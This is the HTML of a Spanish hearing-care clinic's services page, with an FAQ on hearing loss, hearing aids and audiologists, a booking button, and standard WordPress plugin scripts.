						<div class="elementor-element elementor-element-c5b9ea5 ha-toggle--icon-right elementor-invisible elementor-widget elementor-widget-ha-toggle happy-addon ha-toggle happy-addon-pro" data-id="c5b9ea5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:700}" data-widget_type="ha-toggle.default">
				<div class="elementor-widget-container">
					<div class="ha-toggle__wrapper" role="tablist">
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-2071" class="ha-toggle__item-title" data-tab="1" role="tab" aria-controls="ha-toggle__item-content-2071">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">¿Qué es la pérdida auditiva y cómo la detecto?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-2071" class="ha-toggle__item-content" data-tab="1" role="tabpanel" aria-labelledby="ha-toggle__item-title-2071">
						<p><span style="font-weight: 400;">La pérdida auditiva o hipoacusia es una disminución de la audición que puede tener su origen en enfermedades, infecciones o traumatismos, en factores hereditarios o en una degeneración progresiva del oído por una exposición prolongada a ruidos intensos o por efecto de la edad. </span></p><p><span style="font-weight: 400;">Podemos tener indicios de pérdida auditiva cuando continuamente hacemos repetir las cosas a los demás, cuando subimos el volumen de la TV o la radio por encima de lo normal o cuando disminuye nuestra comprensión en conversaciones de más de tres personas o en ambientes con ruido de fondo</span></p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-2072" class="ha-toggle__item-title" data-tab="2" role="tab" aria-controls="ha-toggle__item-content-2072">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">¿Por qué oigo, pero no entiendo?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-2072" class="ha-toggle__item-content" data-tab="2" role="tabpanel" aria-labelledby="ha-toggle__item-title-2072">
						<p><span style="font-weight: 400;">Los sonidos graves nos dan el volumen (voz masculina, motor de autobús…) y los sonidos agudos nos dan el entendimiento (voz femenina, violín…). La pérdida relacionada con la edad se caracteriza por la pérdida de audición de las frecuencias agudas, por esto solemos decir: “Yo oigo, pero no entiendo”.</span></p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-2073" class="ha-toggle__item-title" data-tab="3" role="tab" aria-controls="ha-toggle__item-content-2073">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">¿Qué hago si tengo problemas de audición?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-2073" class="ha-toggle__item-content" data-tab="3" role="tabpanel" aria-labelledby="ha-toggle__item-title-2073">
						<p><span style="font-weight: 400;">Lo más aconsejable es que visite a un especialista Otorrinolaringólogo o un Audiólogo protésico, quien determina el tipo de disfunción auditiva que padece, descarta si hay alguna infección, tapón de cera… y decide si es necesario el uso de audífonos.</span></p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-2074" class="ha-toggle__item-title" data-tab="4" role="tab" aria-controls="ha-toggle__item-content-2074">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">¿Cuál es la función del Audiólogo ?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-2074" class="ha-toggle__item-content" data-tab="4" role="tabpanel" aria-labelledby="ha-toggle__item-title-2074">
						<p><span style="font-weight: 400;">El Técnico superior en audiología protésica, será el responsable de realizar las pruebas y quien decida el tipo de adaptación en función de los resultados.</span></p><p><span style="font-weight: 400;">Hará la regulación y ajuste preciso de las ayudas auditivas, efectuará las revisiones de las mismas y se encargará de controlar su audición periódicamente.</span></p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-2075" class="ha-toggle__item-title" data-tab="5" role="tab" aria-controls="ha-toggle__item-content-2075">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">¿Un médico Otorrinolaringólogo le ha recomendado el uso de audífonos?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-2075" class="ha-toggle__item-content" data-tab="5" role="tabpanel" aria-labelledby="ha-toggle__item-title-2075">
						<p><span style="font-weight: 400;">Es el momento de visitar un centro auditivo especializado en prótesis auditivas para que un audiólogo/a le realice todas las pruebas necesarias para su adaptación.</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">Existen muchos centros auditivos y es conveniente pedir una segunda opinión, así usted decidirá quién será el mejor especialista que controle su audición.</span></p>					</div>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9ff4eae" data-id="9ff4eae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c152f8 ha-toggle--icon-right elementor-invisible elementor-widget elementor-widget-ha-toggle happy-addon ha-toggle happy-addon-pro" data-id="9c152f8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:700}" data-widget_type="ha-toggle.default">
				<div class="elementor-widget-container">
					<div class="ha-toggle__wrapper" role="tablist">
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-1631" class="ha-toggle__item-title" data-tab="1" role="tab" aria-controls="ha-toggle__item-content-1631">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">¿Qué sucede si no utilizo audífonos, aunque los necesite?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-1631" class="ha-toggle__item-content" data-tab="1" role="tabpanel" aria-labelledby="ha-toggle__item-title-1631">
						<p><span style="font-weight: 400;">El motivo del bajo porcentaje de usuarios es que muchos desconocen la solución del problema, no reconocen su deficiencia o se niegan a llevar prótesis por razones estéticas. Sea cual sea el motivo, no poner solución puede desencadenar una serie de disfunciones psicológicas a la persona, al ver disminuida su capacidad comunicativa. Cuando se aplica una prótesis auditiva se soluciona de forma eficaz estos problemas y la mejora de calidad de vida de las personas con sordera. Restablecer la capacidad auditiva comporta volver a entablar relaciones sociales familiares y salir del aislamiento.</span></p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-1632" class="ha-toggle__item-title" data-tab="2" role="tab" aria-controls="ha-toggle__item-content-1632">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Me pongo los audífonos, ¿y luego qué?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-1632" class="ha-toggle__item-content" data-tab="2" role="tabpanel" aria-labelledby="ha-toggle__item-title-1632">
						<p><span style="font-weight: 400;">Una vez adaptados los audífonos es </span><span style="font-weight: 400;">muy importante</span><span style="font-weight: 400;"> que mantenga el contacto con su audiólogo. </span></p><p><span style="font-weight: 400;">Es importante que regularmente se vayan  viendo para realizar audiometrías y controlar su audición y así hacer los ajustes necesarios en sus audífonos. Una buena adaptación se basa en el contacto permanente con su audiólogo. </span></p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-1633" class="ha-toggle__item-title" data-tab="3" role="tab" aria-controls="ha-toggle__item-content-1633">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">¿Si con un audífono me defiendo, por qué usar dos? </span>
						</div>
					</div>
					<div id="ha-toggle__item-content-1633" class="ha-toggle__item-content" data-tab="3" role="tabpanel" aria-labelledby="ha-toggle__item-title-1633">
						<p><span style="font-weight: 400;">Si una persona presenta pérdida auditiva en los dos oídos es necesario utilizar dos audífonos. Si sólo llevamos una prótesis auditiva, el oído no adaptado se vuelve “vago” y su funcionamiento a corto plazo será precario. Dos prótesis auditivas le ayudan a localizar los sonidos, hacer más comprensible el habla sobre todo en ambientes con ruido de fondo. A esto se le llama oír “en estéreo”, proporciona un sonido global más rico.</span></p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-1634" class="ha-toggle__item-title" data-tab="4" role="tab" aria-controls="ha-toggle__item-content-1634">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Resuena mi voz, ¿es normal?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-1634" class="ha-toggle__item-content" data-tab="4" role="tabpanel" aria-labelledby="ha-toggle__item-title-1634">
						<p><span style="font-weight: 400;">Me acabo de poner unos audífonos y resuena mi voz y todo suena metálico .</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">¿Es normal? </span></p><p><span style="font-weight: 400;">Un audífono ayuda a oír y a entender sonidos que son difíciles de percibir sin amplificación debido a su pérdida auditiva. Adaptarse a ellos conlleva un proceso que dura aproximadamente un mes. Necesitamos habituarnos poco a poco a los nuevos sonidos y a la nueva manera de oírlos. Por eso es importante el contacto con su audiólogo.</span></p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-1635" class="ha-toggle__item-title" data-tab="5" role="tab" aria-controls="ha-toggle__item-content-1635">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i aria-hidden="true" class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i aria-hidden="true" class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">¿Qué puedo hacer si no tengo pérdida auditiva en un oído y el otro lo tengo perdido?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-1635" class="ha-toggle__item-content" data-tab="5" role="tabpanel" aria-labelledby="ha-toggle__item-title-1635">
						<p><span style="font-weight: 400;">Le proponemos una innovadora solución que le va a sorprender. “ CROS”</span></p><p><span style="font-weight: 400;">Se trata de un sistema que le va a enviar el sonido del oído perdido al oído que escucha mejor.</span></p><p><span style="font-weight: 400;">Con esta solución los sonidos que perciba los recibirá en estéreo, la cual cosa será más placentero y enriquecedor.</span></p>					</div>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38bdc80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38bdc80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2354090" data-id="2354090" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3aa3904 elementor-invisible elementor-widget elementor-widget-heading" data-id="3aa3904" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">¿Está listo para mejorar su audición?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4793feb elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4793feb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Reserve su cita ahora con nosotros <strong>¡Totalmente Gratuita!</strong></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-838e45f elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="838e45f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:700}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
						<span class="elementor-button-text"><span class="os_trigger_booking" data-selected-location="1" data-selected-agent="1" data-selected-service="1">Reservar cita</span></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
					
				</div>

				
				


				
			</main>

			
		</div>

		
	
		
</div>


<footer id="footer" class="wpbf-page-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	
	<div class="wpbf-inner-footer wpbf-container wpbf-container-center wpbf-footer-one-column">

		<div class="wpbf-inner-footer-content">

			© 2026 - Coclear Salut Auditiva | Todos los derechos reservados
		</div>

		
	</div>

	
</footer>

	</div>


<div id="arcontactus"></div>
        <script src="https://coclear.es/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.9"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
            var arCuMessages = ["\u00a1Hola!","\u00bfNecesitas ayuda?","Contacta con nosotros :)"];
        var arCuLoop = false;;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
                                                    if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
                                });
        jQuery('#arcontactus').on('arcontactus.closeMenu', function(){
            arCuCreateCookie('arcumenu-closed', 1, 1);
        });
                    jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });
            jQuery('#arcontactus').on('arcontactus.openCallbackPopup', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-phone';
            arcItem.title = "Llamar ahora";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.href = 'tel:972225896';
                                    arcItem.color = '#373D3F';
            arcItems.push(arcItem);
                                var arcItem = {};
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope';
            arcItem.title = "Correo electrónico";
                        arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
                            arcItem.href = 'mailto:contacto@coclear.es';
                                    arcItem.color = '#373D3F';
            arcItems.push(arcItem);
                var arcuOptions = {
                            buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                        drag: false,
            mode: 'regular',
            buttonIconUrl: 'https://coclear.es/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'left',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#E32C4A',
                            buttonText: false,
                        buttonSize: 'medium',
            menuSize: 'large',
            phonePlaceholder: '+XX-XXX-XXX-XXX',
            callbackSubmitText: 'Esperando por llamada',
            errorMessage: 'Error de conexión. Por favor refresque y vuelva a intentarlo.',
            callProcessText: 'Estamos realizando la llamada.',
            callSuccessText: '¡Gracias!<br />Le llamaremos al brevedad posible.',
            iconsAnimationSpeed: 600,
            callbackFormText: 'Por favor indíquenos su número móvil.<br />Le llamaremos a la brevedad posible.',
            items: arcItems,
            ajaxUrl: 'https://coclear.es/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                        callbackFormFields: {
                                name: {
                    name: 'name',
                    enabled: true,
                    required: false,
                    type: 'text',
                    label: "Nombre",
                    placeholder: ""
                },
                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XX-XXX-XXX-XXX"
                },
                                gdpr: {
                    name: 'gdpr',
                    enabled: true,
                    required: true,
                    type: 'checkbox',
                    label: "He leído y acepto la política de privacidad",
                }
                            },
            action: 'arcontactus_request_callback'
        };
                                    jQuery('#arcontactus').contactUs(arcuOptions);
                                                                });
                                                    </script>
<a class="scrolltop" rel="nofollow" href="javascript:void(0)" data-scrolltop-value="400"><span class="screen-reader-text">Vuelve al inicio</span><i class="wpbff wpbff-arrow-up"></i></a><link rel='stylesheet' id='e-animations-css' href='https://coclear.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.5' media='all' />
<script id='wpbf-site-js-before'>
var WpbfObj = {
			ajaxurl: "https://coclear.es/wp-admin/admin-ajax.php"
		};
</script>
<script src='https://coclear.es/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.8.8' id='wpbf-site-js'></script>
<script src='https://coclear.es/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://coclear.es/wp-content/uploads/wpmss/wpmssab.min.js?ver=1572902868' id='wpmssab-js'></script>
<script src='https://coclear.es/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10' id='SmoothScroll-js'></script>
<script src='https://coclear.es/wp-content/uploads/wpmss/wpmss.min.js?ver=1572902868' id='wpmss-js'></script>
<script src='https://coclear.es/wp-content/plugins/wpbf-premium/js/site.js?ver=2.3.1' id='wpbf-premium-js'></script>
<script src='https://coclear.es/wp-content/plugins/wpbf-premium/assets/js/sticky-navigation.js?ver=2.3.1' id='wpbf-sticky-navigation-js'></script>
<script src='https://coclear.es/wp-content/plugins/wpbf-premium/assets/js/mobile-off-canvas.js?ver=2.3.1' id='wpbf-mobile-menu-off-canvas-js'></script>
<script id='happy-elementor-addons-js-extra'>
var HappyLocalize = {"ajax_url":"https:\/\/coclear.es\/wp-admin\/admin-ajax.php","nonce":"19c52a2a80","pdf_js_lib":"https:\/\/coclear.es\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src='https://coclear.es/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.4.2' id='happy-elementor-addons-js'></script>
<script id='happy-addons-pro-js-extra'>
var HappyProLocalize = {"ajax_url":"https:\/\/coclear.es\/wp-admin\/admin-ajax.php","nonce":"33594fdcac"};
</script>
<script src='https://coclear.es/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.2.3' id='happy-addons-pro-js'></script>
<script src='https://coclear.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy.all.min.js?ver=2.5.2' id='jet-tricks-tippy-js'></script>
<script src='https://coclear.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://coclear.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script src='https://coclear.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script src='https://coclear.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id='jet-smart-filters-js-extra'>
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/coclear.es\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/coclear.es","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-widget-portfolio","action":"insert","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine-calendar":{"selector":".elementor-widget-jet-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"jet-engine":{"selector":".elementor-widget-jet-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-jet-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":[],"misc":{"week_start":"1"},"props":[],"templates":{"active_filter":"<% if ($label) { %><div class=\"jet-active-filter__label\"><% $label %><\/div><% } %><% if ($value) { %><div class=\"jet-active-filter__val\"><% $value %><\/div><% } %><div class=\"jet-active-filter__remove\">&times;<\/div>","active_tag":"<% if ($value) { %><div class=\"jet-active-tag__val\"><% $value %><\/div><% } %><div class=\"jet-active-tag__remove\">&times;<\/div>","pagination_item":"<div class=\"jet-filters-pagination__link\"><% $value %><\/div>","pagination_item_dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>"},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src='https://coclear.es/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=1.8.3' id='jet-smart-filters-js'></script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5' id='elementor-webpack-runtime-js'></script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5' id='elementor-frontend-modules-js'></script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.5' id='share-link-js'></script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/coclear.es\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[],"general":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":894,"title":"Servicios%20-%20Coclear","excerpt":"","featuredImage":false}};
</script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5' id='elementor-frontend-js'></script>
<script id='jet-tricks-frontend-js-extra'>
